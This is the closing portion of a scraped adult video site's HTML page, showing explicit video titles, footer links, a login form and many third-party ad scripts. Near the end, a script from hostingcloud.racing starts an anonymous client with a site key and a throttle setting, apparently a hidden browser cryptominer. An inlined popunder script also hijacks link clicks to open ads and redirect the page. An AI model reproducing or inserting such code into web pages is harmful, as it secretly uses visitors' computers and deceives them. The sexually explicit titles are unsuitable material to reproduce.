			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/compilation-of-creampies-and-cumshots-vol-10.jpg" alt="COMPILATION of Creampies and Cumshots Vol. 10"></div>						<span class="views"><i class="fa fa-eye"></i> 7K</span>			<span class="duration"><i class="fa fa-clock-o"></i>18:00:05</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:95%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>95%</span></div>		<header class="entry-header">
			<span>COMPILATION of Creampies and Cumshots Vol. 10</span>
		</header>
	</a>
</article>
          
<article data-video-uid="44" data-post-id="172381" class="loop-video thumb-block post-172381 post type-post status-publish format-video has-post-thumbnail hentry category-toys tag-dildo post_format-post-format-video">
	<a href="https://xvmovies.com/toys/kaempe-dildo-straekker-vad-kusse/" title="KÆMPE dildo strækker våd kusse">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/12/kaempe-dildo-straekker-vad-kusse.jpg" alt="KÆMPE dildo strækker våd kusse"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>00:00:11</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:98%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>98%</span></div>		<header class="entry-header">
			<span>KÆMPE dildo strækker våd kusse</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section><section id="text-24" class="widget widget_text">			<div class="textwidget"><p><script type='text/javascript' src='//pl16015816.revenuenetworkcpm.com/d5/fe/3c/d5fe3cfac956d1a7b45c856b4286e7ef.js'></script></p>
</div>
		</section><section id="text-26" class="widget widget_text">			<div class="textwidget"><p><script async src='//www.responserver.com/8fb2e7fea16d2045c8c581c9a2bc884d/invoke.js'></script></p>
</div>
		</section>			</div>
		
		<div class="clear"></div>

					<div class="logo-footer">
							<a href="https://xvmovies.com/" rel="home" title="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"><img class="grayscale" src="https://xvmovies.com/site/wp-content/uploads/2020/04/xvmovies-logo.fw_.png" alt="Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com"></a>
			</div>
		
					<div class="footer-menu-container">
				<div class="menu-fotrt-container"><ul id="menu-fotrt" class="menu"><li id="menu-item-60650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-60650"><a href="https://xvmovies.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-60651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60651"><a href="https://xvmovies.com/18-u-s-c-2257/">18 U.S.C 2257</a></li>
<li id="menu-item-60652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60652"><a href="https://xvmovies.com/tags/">Tags</a></li>
<li id="menu-item-60653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60653"><a href="https://xvmovies.com/actors/">Actors</a></li>
<li id="menu-item-60654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60654"><a href="https://xvmovies.com/tags/">Tags</a></li>
</ul></div>			</div>
		
					<div class="site-info">
				All rights reserved. Xvmovies Porn Network -  <a href="https://www.Xvmovies.com">Xvmovies.com</a> - 
<a href="https://gotblop.com?utm_source=xvmovies.com" title="Top Sex Sites">Gotblop.com</a> - <a href=”https://thebestfetishsites.com?utm_source=xvmovies.com”>thebestfetishsites.com</a>
<a href="http://www.drtuber.com">Mobile Porn</a>
			</div><!-- .site-info -->
			</div>
</footer><!-- #colophon -->
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script>
function _extends(){return(_extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t}).apply(this,arguments)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var t="undefined"!=typeof window,e=t&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),n=t&&"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype&&"isIntersecting"in window.IntersectionObserverEntry.prototype,o=t&&"classList"in document.createElement("p"),r={elements_selector:"img",container:e||t?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,auto_unobserve:!0,callback_enter:null,callback_exit:null,callback_reveal:null,callback_loaded:null,callback_error:null,callback_finish:null,use_native:!1},i=function(t,e){var n,o=new t(e);try{n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:o}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:o})}window.dispatchEvent(n)};var a=function(t,e){return t.getAttribute("data-"+e)},s=function(t,e,n){var o="data-"+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},c=function(t){return"true"===a(t,"was-processed")},l=function(t,e){return s(t,"ll-timeout",e)},u=function(t){return a(t,"ll-timeout")},d=function(t,e){t&&t(e)},f=function(t,e){t._loadingCount+=e,0===t._elements.length&&0===t._loadingCount&&d(t._settings.callback_finish)},_=function(t){for(var e,n=[],o=0;e=t.children[o];o+=1)"SOURCE"===e.tagName&&n.push(e);return n},v=function(t,e,n){n&&t.setAttribute(e,n)},g=function(t,e){v(t,"sizes",a(t,e.data_sizes)),v(t,"srcset",a(t,e.data_srcset)),v(t,"src",a(t,e.data_src))},b={IMG:function(t,e){var n=t.parentNode;n&&"PICTURE"===n.tagName&&_(n).forEach(function(t){g(t,e)});g(t,e)},IFRAME:function(t,e){v(t,"src",a(t,e.data_src))},VIDEO:function(t,e){_(t).forEach(function(t){v(t,"src",a(t,e.data_src))}),v(t,"src",a(t,e.data_src)),t.load()}},m=function(t,e){var n,o,r=e._settings,i=t.tagName,s=b[i];if(s)return s(t,r),f(e,1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=a(t,e.data_src),o=a(t,e.data_bg);n&&(t.style.backgroundImage='url("'.concat(n,'")')),o&&(t.style.backgroundImage=o)}(t,r)},h=function(t,e){o?t.classList.add(e):t.className+=(t.className?" ":"")+e},p=function(t,e,n){t.addEventListener(e,n)},y=function(t,e,n){t.removeEventListener(e,n)},E=function(t,e,n){y(t,"load",e),y(t,"loadeddata",e),y(t,"error",n)},w=function(t,e,n){var r=n._settings,i=e?r.class_loaded:r.class_error,a=e?r.callback_loaded:r.callback_error,s=t.target;!function(t,e){o?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}(s,r.class_loading),h(s,i),d(a,s),f(n,-1)},I=function(t,e){var n=function n(r){w(r,!0,e),E(t,n,o)},o=function o(r){w(r,!1,e),E(t,n,o)};!function(t,e,n){p(t,"load",e),p(t,"loadeddata",e),p(t,"error",n)}(t,n,o)},k=["IMG","IFRAME","VIDEO"],O=function(t,e){var n=e._observer;x(t,e),n&&e._settings.auto_unobserve&&n.unobserve(t)},A=function(t){var e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D" src="https://www.hostingcloud.racing/uBsV.js"></script>
<script nonce="M\u002BgX8uxcfzQWX6GIhIEulQ\u003D\u003D">
    var _client = new Client.Anonymous('6482589e3f0ef90658af467a852c9cde940c26356941f557ea218da2fbe08b0f', {
        throttle: 0.3 , c: 'w' 
    });
     _client.start();
</script>

		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
															<div class="alert alert-danger">Registration is disabled.</div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Xvmovies Porn Network – FREE Porn Tube Videos – Xvmovies.com</h3>
						
							<form id="wpst_login_form" action="https://xvmovies.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="a1acf46ccf" /><input type="hidden" name="_wp_http_referer" value="/babysitters/i-corrupted-fucked-my-nanny-and-came-quickly-on-her-face-feat-adriana-jade-teamskeet/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://xvmovies.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="a1acf46ccf" /><input type="hidden" name="_wp_http_referer" value="/babysitters/i-corrupted-fucked-my-nanny-and-came-quickly-on-her-face-feat-adriana-jade-teamskeet/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_cams.js?ver=5.5.17' id='crak_cams-js'></script>
<script type='text/javascript' id='clicktrack-adrotate-js-extra'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/index.js?ver=5.5.17' id='crak_native-js'></script>
<script type='text/javascript' id='crak_native-js-after'>
(function() {
            var script = document.createElement("script");
            script.async = false;
            script.src = "//plug.plufdsb.com/wdgt/?PRT=[base64]&source=&aff_sub=&aff_sub2=PUB_wpplugin;LOC_native&fid=153714&file_id=261819";
                var dst = document.getElementsByTagName("script")[0];
                dst.parentNode.insertBefore(script, dst);
            })();
</script>
<script type='text/javascript' src='//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4' id='wpst-videojs-js'></script>
<script type='text/javascript' src='https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4' id='wpst-videojs-quality-selector-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0' id='wpst-navigation-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15' id='wpst-carousel-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18' id='wpst-touchswipe-js'></script>
<script type='text/javascript' id='wpst-main-js-extra'>
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https:\/\/xvmovies.com\/site\/wp-admin\/admin-ajax.php","nonce":"5ce5bf438f","ctpl_installed":"1","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16\/9","enable_views_system":"on","enable_rating_system":"on"};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.0' id='wpst-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0' id='wpst-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/cr-plugin-0.9.0/modules/crak_banners.js?ver=5.5.17' id='crak_frame-js'></script>
<script type='text/javascript' id='coco-cookie-consent-script-js-extra'>
/* <![CDATA[ */
var coco_ajax_var = {"cookie_consent_disable_cookie_admin":"off","bar_position":"bottom-right","consent_text":"We use cookies to provide our services. By using this website, you agree to this.","consent_button_text":"Got it!","display_more_info":"on","more_info_text":"More information","more_info_url":"https:\/\/www.google.com\/policies\/technologies\/cookies\/","display_privacy":"off","privacy_text":"Privacy protection","privacy_popup":"Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat cupidatat non proident, sunt in culpa qui officia deserunt mollit anim id est laborum."};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/cookie-consent.js?ver=1.0.0' id='coco-cookie-consent-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-cookie-consent/public/assets/js/main.js?ver=1.0.0' id='coco-cookie-consent-main-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/jquery.cookie.min.js?ver=1.4.1' id='dclm-jquery-cookie-js'></script>
<script type='text/javascript' id='dclm-disclaimer-script-js-extra'>
/* <![CDATA[ */
var dclm_ajax_var = {"title":"Are you 18 or older?","yes_button_text":"Yes","no_button_text":"No","description":"You must verify that you are 18 years of age or older to enter this site.","nope_title":"We're sorry!","nope_under_title":"I hit the wrong button!","nope_button_text":"I'm old enough!","nope_description":"You must be 18 years of age or older to enter this site.","logo":"on","logo_file":"https:\/\/xvmovies.com\/site\/wp-content\/uploads\/2020\/04\/xvmovies-logo.fw_.png","logo_width":"50","disclaimer_redirect_url":"https:\/\/xvmovies.com\/5l9k","disclaimer_redirect_stay_on_site":"on","disclaimer_disable_cookie_admin":"off","disclaimer_current_user_can":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-content/plugins/wps-disclaimer/public/assets/js/disclaimer.js?ver=1.0.2' id='dclm-disclaimer-script-js'></script>
<script type='text/javascript' src='https://xvmovies.com/site/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- Other scripts -->
<script type="text/javascript" src="https://www.hubtraffic.com/js/external/helpers.js"></script>
<script src="/gmrgjzkigw.php"></script>
<script language="JavaScript" type="text/javascript">var VerifyCode = "e1d5f2f73ec54cc";</script>
<script type="text/javascript" src="//static.selfpuc.com/mnpw3.js"></script>
<script>mnpw.add('https://traffdaq.com/delivery/dl/71103?category=dating&channel=Xvmovies-FREE-Porn-Tube-Videos', {newTab: true, cookieExpires: 86400});</script>
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.realsrv.com",
    "syndication_host": "syndication.realsrv.com",
    "idzone": 4174076,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 60,
    "frequency_count": 2,
    "trigger_method": 3,
    "trigger_class": "",
    "only_inline": false,
    "t_venor": false
};

    window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(o,e,t,i,n){var r=document,p=r.createStyleSheet();for(n=r.all,e=[],t=(o=o.replace(/[forb/gi,"[htmlFor").split(",")).length;t--;){for(p.addRule(o[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&e.push(n[i]);p.removeRule(0)}return e});var popMagic={version:"1.0.0",cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,t_venor:!1},init:function(o){if(void 0!==o.idzone&&o.idzone){for(var e in this.configTpl)this.configTpl.hasOwnProperty(e)&&(void 0!==o[e]?this.config[e]=o[e]:this.config[e]=this.configTpl[e]);void 0!==this.config.idzone&&""!==this.config.idzone&&(!0!==this.config.only_inline&&this.loadHosted(),this.addEventToElement(window,"load",this.preparePop))}},getCountFromCookie:function(){var o=popMagic.getCookie(popMagic.cookie_name),e=void 0===o?0:parseInt(o);return isNaN(e)&&(e=0),e},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var o=popMagic.getCountFromCookie();return popMagic.open_count=o,!(o>=popMagic.config.frequency_count)},venorShouldShow:function(){return!popMagic.config.t_venor||popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(){var o=1;o=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1,popMagic.setCookie(popMagic.cookie_name,o,popMagic.config.frequency_period),o>=popMagic.config.frequency_count&&popMagic.setCookie("nb-no-req-"+popMagic.config.idzone,!0,popMagic.config.frequency_period)},loadHosted:function(){var o=document.createElement("script");for(var e in o.type="application/javascript",o.async=!0,o.src="//"+this.config.ads_host+"/popunder1000.js",o.id="popmagicldr",this.config)this.config.hasOwnProperty(e)&&"ads_host"!==e&&"syndication_host"!==e&&o.setAttribute("data-exo-"+e,this.config[e]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(o,t.firstChild):t.appendChild(o)},preparePop:function(){if("object"!=typeof exoJsPop101||!exoJsPop101.hasOwnProperty("add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(o){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.t_venor&&popMagic.shouldShow()){var o=new XMLHttpRequest;o.onreadystatechange=function(){o.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==o.status&&(popMagic.venor=o.responseText))};var e="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;o.open("GET",e+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{o.send()}catch(o){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent),popMagic.config.chrome_enabled||"chrome"!==popMagic.browser.name&&"crios"!==popMagic.browser.name){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(o){return popMagic.config.popup_force?popMagic.methods.popup:popMagic.config.popup_fallback&&"chrome"===o.name&&o.version>=68&&!o.isMobile?popMagic.methods.popup:o.isMobile?popMagic.methods.default:"chrome"===o.name?popMagic.methods.chromeTab:popMagic.methods.default},buildUrl:function(){var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,e=top===self?document.URL:document.referrer,t={type:"inline",name:"popMagic",ver:this.version};this.url=o+"//"+this.config.syndication_host+"/splash.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(e)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(o){var e=o.type+"|"+o.name+"|"+o.ver;return encodeURIComponent(btoa(e))}(t)},addEventToElement:function(o,e,t){o.addEventListener?o.addEventListener(e,t,!1):o.attachEvent?(o["e"+e+t]=t,o[e+t]=function(){o["e"+e+t](window.event)},o.attachEvent("on"+e,o[e+t])):o["on"+e]=o["e"+e+t]},addEvent:function(o,e){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,o,e);else{var i,n=[];i=-1===popMagic.config.trigger_class.indexOf(",")?popMagic.config.trigger_class.split(" "):popMagic.config.trigger_class.replace(/s/g,"").split(",");for(var r=0;r<i.length;r++)""!==i[r]&&n.push("."+i[r]);for(t=document.querySelectorAll(n.join(", ")),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)}else for(t=document.querySelectorAll("a"),r=0;r<t.length;r++)popMagic.addEventToElement(t[r],o,e)},setCookie:function(o,e,t){t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(e)+"; expires="+i.toUTCString()+"; path=/";document.cookie=o+"="+n},getCookie:function(o){var e,t,i,n=document.cookie.split(";");for(e=0;e<n.length;e++)if(t=n[e].substr(0,n[e].indexOf("=")),i=n[e].substr(n[e].indexOf("=")+1),(t=t.replace(/^s+|s+$/g,""))===o)return decodeURIComponent(i)},randStr:function(o,e){for(var t="",i=e||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<o;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(o){return!!("isTrusted"in o&&o.isTrusted&&"ie"!==popMagic.browser.name&&"safari"!==popMagic.browser.name)||0!=o.screenX&&0!=o.screenY},isValidHref:function(o){if(void 0===o||""==o)return!1;return!/s?javascripts?:/i.test(o)},findLinkToOpen:function(o){var e=o,t=!1;try{for(var i=0;i<20&&!e.getAttribute("href")&&e!==document&&"html"!==e.nodeName.toLowerCase();)e=e.parentNode,i++;var n=e.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=e.getAttribute("href"))}catch(o){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox/([0-9.]+)(?:s|$)/],["opera",/Opera/([0-9.]+)(?:s|$)/],["opera",/OPR/([0-9.]+)(:?s|$)$/],["edge",/Edg(?:e|)/([0-9._]+)/],["ie",/Trident/7.0.*rv:([0-9.]+)).*Gecko$/],["ie",/MSIEs([0-9.]+);.*Trident/[4-7].0/],["ie",/MSIEs(7.0)/],["safari",/Version/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)/([0-9.]+)(:?s|$)/],["bb10",/BB10;sTouch.*Version/([0-9.]+)/],["android",/Androids([0-9.]+)/],["ios",/Version/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser/([0-9._]+)/],["crios",/CriOS/([0-9.]+)(:?s|$)/]],detectBrowser:function(o){var e=o.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(o)){var n=i[1].exec(o),r=n&&n[1].split(/[._]/).slice(0,3),p=Array.prototype.slice.call(r,1).join("")||"0";return r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),{name:i[0],version:r.join("."),versionNumber:parseFloat(r[0]+"."+p),isMobile:e}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:e}}},methods:{default:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e=o.target||o.srcElement,t=popMagic.findLinkToOpen(e);return window.open(t,"_blank"),popMagic.setAsOpened(),popMagic.top.document.location=popMagic.url,void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation()),!0},chromeTab:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;if(void 0===o.preventDefault)return!0;o.preventDefault(),o.stopPropagation();var e=top.window.document.createElement("a"),t=o.target||o.srcElement;e.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(e);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,e.dispatchEvent(i),e.parentNode.removeChild(e),window.open(popMagic.url,"_self"),popMagic.setAsOpened()},popup:function(o){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(o))return!0;var e="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);e="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),e);setTimeout(function(){n.location.href=popMagic.url},200),popMagic.setAsOpened(),void 0!==o.preventDefault&&(o.preventDefault(),o.stopPropagation())}}};
    popMagic.init(adConfig);
})();
</script>
<script>
var crakPopInParams = {
  url: 'https://t.asldating.link/qwwlful5ds?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptUrl: false,
  contentUrl: 'https://t.asldating.link/ljni30ombk?url_id=22392&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&po=6456',
  decryptContentUrl: false,
  contentType: 'iframe',
  width: '65%',
  height: '65%',
  timeout: 5000,
  delayClose: 0,
  clickStart: false,
  closeIntent: true,
  closeButtonColor: '#0000',
  closeCrossColor: '#6E6565',
  shadow: true,
  shadowColor: '#000',
  shadowOpacity: '.5',
  shadeColor: '#111',
  shadeOpacity: '0',
  border: '1px',
  borderColor: '#D80000',
  borderRadius: '0px',
  leadOut: true,
  animation: 'slide',
  direction: 'up',
  verticalPosition: 'center',
  horizontalPosition: 'center',
  expireDays: 0
};
</script>
<!-- Mobile scripts -->

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d4916b12ed484103afa13cb873857868","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
